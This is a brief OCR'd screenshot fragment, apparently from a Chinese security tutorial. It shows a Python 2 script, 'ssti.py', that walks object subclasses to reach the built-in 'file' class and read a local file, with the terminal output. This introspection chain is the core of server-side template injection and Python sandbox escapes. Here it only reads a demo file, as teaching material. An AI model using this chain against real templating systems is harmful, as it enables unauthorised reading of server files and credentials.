 ssti.py
×
for c in {}.__class__.__base__.__subclasses__():
if(c.__name__=='file'):
print(c)
print c('joker.txt').readlines()
root@localhost:~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@localhost 桌面]# python ssti.py
<type 'file'>
['hello,i am bmjoker\n']
[root@localhost 桌面]#
白帽子搞安全